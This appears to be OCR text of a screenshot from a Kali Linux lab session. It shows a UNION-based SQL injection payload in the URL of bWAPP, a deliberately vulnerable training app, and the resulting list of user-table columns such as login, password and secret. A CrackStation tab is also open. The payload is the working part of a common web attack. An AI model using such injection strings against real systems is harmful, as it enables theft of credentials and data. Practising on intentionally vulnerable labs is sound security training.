 kali-linux-2024.2-virtualbox-amd64 (antes snort) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Kali Linux × bWAPP - SQL Injection × CrackStation - Online Pas × +
192.168.100.133/bWAPP/sqli_1.php?title=test' UNION SELECT 1, column_name, 3, 4, 5, 6, 7 FROM inf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link
uid 3 5 4 Link